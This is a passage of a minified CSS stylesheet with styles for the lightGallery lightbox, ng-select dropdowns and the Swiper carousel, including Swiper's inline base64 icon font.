9a6k) format("woff2"),url(lg.dc565ab5551f1c21.ttf?io9a6k) format("truetype"),url(lg.c950f0b5c587534c.woff?io9a6k) format("woff"),url(lg.a5ca0178ad5f95f7.svg?io9a6k#lg) format("svg");font-weight:400;font-style:normal;font-display:block}.lg-icon{font-family:lg!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-container{font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.lg-next,.lg-prev{background-color:#00000073;border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1084;outline:none;border:none}.lg-next.disabled,.lg-prev.disabled{opacity:0!important;cursor:default}.lg-next:hover:not(.disabled),.lg-prev:hover:not(.disabled){color:#fff}.lg-single-item .lg-next,.lg-single-item .lg-prev{display:none}.lg-next{right:20px}.lg-next:before{content:"\e095"}.lg-prev{left:20px}.lg-prev:after{content:"\e094"}@keyframes lg-right-end{0%{left:0}50%{left:-30px}to{left:0}}@keyframes lg-left-end{0%{left:0}50%{left:30px}to{left:0}}.lg-outer.lg-right-end .lg-object{animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-media-overlap .lg-toolbar{background-image:linear-gradient(0deg,#0000,#0006)}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:medium none;will-change:color;transition:color .2s linear;background:none;border:none;box-shadow:none}.lg-toolbar .lg-icon.lg-icon-18{font-size:18px}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-maximize{font-size:22px}.lg-toolbar .lg-maximize:after{content:"\e90a"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{color:#eee;font-size:16px;padding:10px 40px;text-align:center;z-index:1080;opacity:0;transition:opacity .2s ease-out 0s}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}.lg-sub-html a{color:inherit}.lg-sub-html a:hover{text-decoration:underline}.lg-media-overlap .lg-sub-html{background-image:linear-gradient(180deg,#0000,#0009)}.lg-item .lg-sub-html{position:absolute;bottom:0;right:0;left:0}.lg-error-msg{font-size:14px;color:#999}.lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;height:47px;vertical-align:middle}.lg-closing .lg-toolbar,.lg-closing .lg-prev,.lg-closing .lg-next,.lg-closing .lg-sub-html{opacity:0;transition:transform .08 cubic-bezier(0,0,.25,1) 0s,opacity .08 cubic-bezier(0,0,.25,1) 0s,color .08 linear}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable) .lg-img-wrap,body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable) .lg-video-cont,body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable) .lg-media-cont{opacity:0;transform:scale3d(.5,.5,.5);will-change:transform,opacity;transition:transform .25s cubic-bezier(0,0,.25,1) 0s,opacity .25s cubic-bezier(0,0,.25,1)!important}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable).lg-complete .lg-img-wrap,body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable).lg-complete .lg-video-cont,body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable).lg-complete .lg-media-cont{opacity:1;transform:scaleZ(1)}.lg-icon:focus-visible{color:#fff;border-radius:3px;outline:1px dashed rgba(255,255,255,.6)}.lg-toolbar .lg-icon:focus-visible{border-radius:8px;outline-offset:-5px}.lg-group:after{content:"";display:table;clear:both}.lg-container{display:none;outline:none}.lg-on{scroll-behavior:unset}.lg-overlay-open{overflow:hidden}.lg-toolbar,.lg-prev,.lg-next,.lg-pager-outer,.lg-hide-sub-html .lg-sub-html{opacity:0;will-change:transform,opacity;transition:transform .25s cubic-bezier(0,0,.25,1) 0s,opacity .25s cubic-bezier(0,0,.25,1) 0s}.lg-show-in .lg-toolbar,.lg-show-in .lg-prev,.lg-show-in .lg-next,.lg-show-in .lg-pager-outer,.lg-show-in.lg-hide-sub-html .lg-sub-html{opacity:1}.lg-show-in .lg-hide-items .lg-prev{opacity:0;transform:translate3d(-10px,0,0)}.lg-show-in .lg-hide-items .lg-next{opacity:0;transform:translate3d(10px,0,0)}.lg-show-in .lg-hide-items .lg-toolbar{opacity:0;transform:translate3d(0,-10px,0)}.lg-show-in .lg-hide-items.lg-hide-sub-html .lg-sub-html{opacity:0;transform:translate3d(0,20px,0)}.lg-outer{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:.001;outline:none;will-change:auto;overflow:hidden;transition:opacity .15s ease 0s}.lg-outer *{box-sizing:border-box}.lg-outer.lg-zoom-from-image,.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-prev-slide,.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-next-slide,.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-current{transition-duration:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-current{transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-content{position:absolute;inset:0}.lg-outer .lg-inner{width:100%;position:absolute;left:0;top:0;bottom:0;transition:opacity 0s;white-space:nowrap}.lg-outer .lg-item{display:none!important}.lg-outer .lg-item:not(.lg-start-end-progress){background:url(loading.49ca460c0836bedc.gif) no-repeat scroll center center transparent}.lg-outer.lg-css3 .lg-prev-slide,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css .lg-current{display:inline-block!important}.lg-outer .lg-item,.lg-outer .lg-img-wrap{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-item:before,.lg-outer .lg-img-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle}.lg-outer .lg-img-wrap{position:absolute;inset:0;white-space:nowrap;font-size:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-object{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto;height:auto;position:relative}.lg-outer .lg-empty-html.lg-sub-html,.lg-outer .lg-empty-html .lg-sub-html{display:none}.lg-outer.lg-hide-download .lg-download{opacity:.75;pointer-events:none}.lg-outer .lg-first-slide .lg-dummy-img{position:absolute;top:50%;left:50%}.lg-outer.lg-components-open:not(.lg-zoomed) .lg-components{transform:translateZ(0);opacity:1}.lg-outer.lg-components-open:not(.lg-zoomed) .lg-sub-html{opacity:1;transition:opacity .2s ease-out .15s}.lg-outer .lg-media-cont{text-align:center;display:inline-block;vertical-align:middle;position:relative}.lg-outer .lg-media-cont .lg-object{width:100%!important;height:100%!important}.lg-outer .lg-has-iframe .lg-media-cont{-webkit-overflow-scrolling:touch;overflow:auto}.lg-backdrop{position:fixed;inset:0;z-index:1040;background-color:#000;opacity:0;will-change:auto;transition:opacity 333ms ease-in 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-prev-slide,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-current{transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item{backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-prev-slide,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-current{transition:opacity .1s ease 0s}.lg-css3.lg-use-css3 .lg-item.lg-start-progress{transition:transform 1s cubic-bezier(.175,.885,.32,1.275) 0s}.lg-css3.lg-use-css3 .lg-item.lg-start-end-progress{transition:transform 1s cubic-bezier(0,0,.25,1) 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{transform:translateZ(0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-container{display:none}.lg-container.lg-show{display:block}.lg-container.lg-dragging-vertical .lg-backdrop{transition-duration:0s!important}.lg-container.lg-dragging-vertical .lg-css3 .lg-item.lg-current{transition-duration:0s!important;opacity:1}.lg-inline .lg-backdrop,.lg-inline .lg-outer{position:absolute}.lg-inline .lg-backdrop{z-index:1}.lg-inline .lg-outer{z-index:2}.lg-inline .lg-maximize:after{content:"\e909"}.lg-components{transform:translate3d(0,100%,0);will-change:transform;transition:transform .35s ease-out 0s;z-index:1080;position:absolute;bottom:0;right:0;left:0}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image{transition-duration:0ms!important}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{will-change:transform;transition:transform .5s cubic-bezier(.12,.415,.01,1.19) 0s}.lg-outer.lg-use-transition-for-zoom.lg-zoom-drag-transition .lg-item.lg-complete.lg-zoomable .lg-img-wrap{will-change:transform;transition:transform .8s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{transform:translateZ(0);backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img{transform:scaleZ(1);transition:transform .5s cubic-bezier(.12,.415,.01,1.19) 0s,opacity .15s!important;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.no-transition,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.no-transition{transition:none!important}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.reset-transition,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.reset-transition{transform:scaleZ(1) translate3d(-50%,-50%,0)!important;max-width:none!important;max-height:none!important;top:50%!important;left:50%!important}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.reset-transition-x,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.reset-transition-x{transform:scaleZ(1) translate3d(-50%,0,0)!important;top:0!important;left:50%!important;max-width:none!important;max-height:none!important}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.reset-transition-y,.lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.reset-transition-y{transform:scaleZ(1) translate3d(0,-50%,0)!important;top:50%!important;left:0%!important;max-width:none!important;max-height:none!important}.lg-icon.lg-zoom-in:after{content:"\e311"}.lg-actual-size .lg-icon.lg-zoom-in{opacity:1;pointer-events:auto}.lg-icon.lg-actual-size{font-size:20px}.lg-icon.lg-actual-size:after{content:"\e033"}.lg-icon.lg-zoom-out{opacity:.5;pointer-events:none}.lg-icon.lg-zoom-out:after{content:"\e312"}.lg-zoomed .lg-icon.lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer[data-lg-slide-type=video] .lg-zoom-in,.lg-outer[data-lg-slide-type=video] .lg-actual-size,.lg-outer[data-lg-slide-type=video] .lg-zoom-out,.lg-outer[data-lg-slide-type=iframe] .lg-zoom-in,.lg-outer[data-lg-slide-type=iframe] .lg-actual-size,.lg-outer[data-lg-slide-type=iframe] .lg-zoom-out,.lg-outer.lg-first-slide-loading .lg-zoom-in,.lg-outer.lg-first-slide-loading .lg-actual-size,.lg-outer.lg-first-slide-loading .lg-zoom-out{opacity:.75;pointer-events:none}.lg-outer .lg-video-cont{text-align:center;display:inline-block;vertical-align:middle;position:relative}.lg-outer .lg-video-cont .lg-object{width:100%!important;height:100%!important}.lg-outer .lg-has-iframe .lg-video-cont{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-video-object{position:absolute;inset:0;width:100%;height:100%;z-index:3}.lg-outer .lg-video-poster{z-index:1}.lg-outer .lg-has-video .lg-video-object{opacity:0;will-change:opacity;transition:opacity .3s ease-in}.lg-outer .lg-has-video.lg-video-loaded .lg-video-poster,.lg-outer .lg-has-video.lg-video-loaded .lg-video-play-button{opacity:0!important}.lg-outer .lg-has-video.lg-video-loaded .lg-video-object{opacity:1}@keyframes lg-play-stroke{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes lg-play-rotate{to{transform:rotate(360deg)}}.lg-video-play-button{width:18%;max-width:140px;position:absolute;top:50%;left:50%;z-index:2;cursor:pointer;transform:translate(-50%,-50%) scale(1);will-change:opacity,transform;transition:transform .25s cubic-bezier(.17,.88,.32,1.28),opacity .1s}.lg-video-play-button:hover .lg-video-play-icon-bg,.lg-video-play-button:hover .lg-video-play-icon{opacity:1}.lg-video-play-icon-bg{fill:none;stroke-width:3%;stroke:#fcfcfc;opacity:.6;will-change:opacity;transition:opacity .12s ease-in}.lg-video-play-icon-circle{position:absolute;inset:0;fill:none;stroke-width:3%;stroke:#1e1e1ee6;stroke-opacity:1;stroke-linecap:round;stroke-dasharray:200;stroke-dashoffset:200}.lg-video-play-icon{position:absolute;width:25%;max-width:120px;left:50%;top:50%;transform:translate3d(-50%,-50%,0);opacity:.6;will-change:opacity;transition:opacity .12s ease-in}.lg-video-play-icon .lg-video-play-icon-inner{fill:#fcfcfc}.lg-video-loading .lg-video-play-icon-circle{animation:lg-play-rotate 2s linear .25s infinite,lg-play-stroke 1.5s ease-in-out .25s infinite}.lg-video-loaded .lg-video-play-button{opacity:0;transform:translate(-50%,-50%) scale(.7)}.ng-select.ng-select-opened>.ng-select-container{background:#fff;border-color:#b3b3b3 #ccc #d9d9d9}.ng-select.ng-select-opened>.ng-select-container:hover{box-shadow:none}.ng-select.ng-select-opened>.ng-select-container .ng-arrow{top:-2px;border-color:transparent transparent #999999;border-width:0 5px 5px}.ng-select.ng-select-opened>.ng-select-container .ng-arrow:hover{border-color:transparent transparent #333333}.ng-select.ng-select-opened.ng-select-top>.ng-select-container{border-top-right-radius:0;border-top-left-radius:0}.ng-select.ng-select-opened.ng-select-right>.ng-select-container{border-top-right-radius:0;border-bottom-right-radius:0}.ng-select.ng-select-opened.ng-select-bottom>.ng-select-container{border-bottom-right-radius:0;border-bottom-left-radius:0}.ng-select.ng-select-opened.ng-select-left>.ng-select-container{border-top-left-radius:0;border-bottom-left-radius:0}.ng-select.ng-select-focused:not(.ng-select-opened)>.ng-select-container{border-color:#007eff;box-shadow:inset 0 1px 1px #00000013,0 0 0 3px #007eff1a}.ng-select.ng-select-disabled>.ng-select-container{background-color:#f9f9f9}.ng-select .ng-has-value .ng-placeholder{display:none}.ng-select .ng-select-container{color:#333;background-color:#fff;border-radius:4px;border:1px solid #ccc;min-height:36px;align-items:center}.ng-select .ng-select-container:hover{box-shadow:0 1px #0000000f}.ng-select .ng-select-container .ng-value-container{align-items:center;padding-left:10px}[dir=rtl] .ng-select .ng-select-container .ng-value-container{padding-right:10px;padding-left:0}.ng-select .ng-select-container .ng-value-container .ng-placeholder{color:#999}.ng-select.ng-select-single .ng-select-container{height:36px}.ng-select.ng-select-single .ng-select-container .ng-value-container .ng-input{top:5px;left:0;padding-left:10px;padding-right:50px}[dir=rtl] .ng-select.ng-select-single .ng-select-container .ng-value-container .ng-input{padding-right:10px;padding-left:50px}.ng-select.ng-select-multiple.ng-select-disabled>.ng-select-container .ng-value-container .ng-value{background-color:#f9f9f9;border:1px solid #e6e6e6}.ng-select.ng-select-multiple.ng-select-disabled>.ng-select-container .ng-value-container .ng-value .ng-value-label{padding:0 5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container{padding-top:5px;padding-left:7px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container{padding-right:7px;padding-left:0}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value{font-size:.9em;margin-bottom:5px;color:#333;background-color:#ebf5ff;border-radius:2px;margin-right:5px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value{margin-right:0;margin-left:5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value.ng-value-disabled{background-color:#f9f9f9}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value.ng-value-disabled .ng-value-label{padding-left:5px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value.ng-value-disabled .ng-value-label{padding-left:0;padding-right:5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-label,.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon{display:inline-block;padding:1px 5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon:hover{background-color:#d1e8ff}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.left{border-right:1px solid #b8dbff}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.left{border-left:1px solid #b8dbff;border-right:none}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.right{border-left:1px solid #b8dbff}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.right{border-left:0;border-right:1px solid #b8dbff}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-input{padding:0 0 3px 3px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-input{padding:0 3px 3px 0}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-input>input{color:#000}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-placeholder{top:5px;padding-bottom:5px;padding-left:3px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-placeholder{padding-right:3px;padding-left:0}.ng-select .ng-clear-wrapper{color:#999}.ng-select .ng-clear-wrapper:hover .ng-clear{color:#d0021b}.ng-select .ng-clear-wrapper:focus .ng-clear{color:#d0021b}.ng-select .ng-clear-wrapper:focus{outline:none}.ng-select .ng-spinner-zone{padding:5px 5px 0 0}[dir=rtl] .ng-select .ng-spinner-zone{padding:5px 0 0 5px}.ng-select .ng-arrow-wrapper{width:25px;padding-right:5px}[dir=rtl] .ng-select .ng-arrow-wrapper{padding-left:5px;padding-right:0}.ng-select .ng-arrow-wrapper:hover .ng-arrow{border-top-color:#666}.ng-select .ng-arrow-wrapper .ng-arrow{border-color:#999999 transparent transparent;border-style:solid;border-width:5px 5px 2.5px}.ng-dropdown-panel{background-color:#fff;border:1px solid #ccc;box-shadow:0 1px #0000000f;left:0}.ng-dropdown-panel.ng-select-top{bottom:100%;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-color:#e6e6e6;margin-bottom:-1px}.ng-dropdown-panel.ng-select-top .ng-dropdown-panel-items .ng-option:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.ng-dropdown-panel.ng-select-right{left:100%;top:0;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-color:#e6e6e6;margin-bottom:-1px}.ng-dropdown-panel.ng-select-right .ng-dropdown-panel-items .ng-option:first-child{border-top-right-radius:4px}.ng-dropdown-panel.ng-select-bottom{top:100%;border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-top-color:#e6e6e6;margin-top:-1px}.ng-dropdown-panel.ng-select-bottom .ng-dropdown-panel-items .ng-option:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.ng-dropdown-panel.ng-select-left{left:-100%;top:0;border-top-left-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-color:#e6e6e6;margin-bottom:-1px}.ng-dropdown-panel.ng-select-left .ng-dropdown-panel-items .ng-option:first-child{border-top-left-radius:4px}.ng-dropdown-panel .ng-dropdown-header{border-bottom:1px solid #ccc;padding:5px 7px}.ng-dropdown-panel .ng-dropdown-footer{border-top:1px solid #ccc;padding:5px 7px}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup{-webkit-user-select:none;user-select:none;padding:8px 10px;font-weight:500;color:#0000008a;cursor:pointer}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-disabled{cursor:default}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-marked{background-color:#f5faff}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-selected,.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-selected.ng-option-marked{color:#0000008a;background-color:#ebf5ff;font-weight:600}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option{background-color:#fff;color:#000000de;padding:8px 10px}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected,.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked{color:#333;background-color:#ebf5ff}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected .ng-option-label,.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked .ng-option-label{font-weight:600}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-marked{background-color:#f5faff;color:#333}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-disabled{color:#ccc}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-child{padding-left:22px}[dir=rtl] .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-child{padding-right:22px;padding-left:0}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option .ng-tag-label{font-size:80%;font-weight:400;padding-right:5px}[dir=rtl] .ng-dropdown-panel .ng-dropdown-panel-items .ng-option .ng-tag-label{padding-left:5px;padding-right:0}[dir=rtl] .ng-dropdown-panel{direction:rtl;text-align:right}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA) format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled 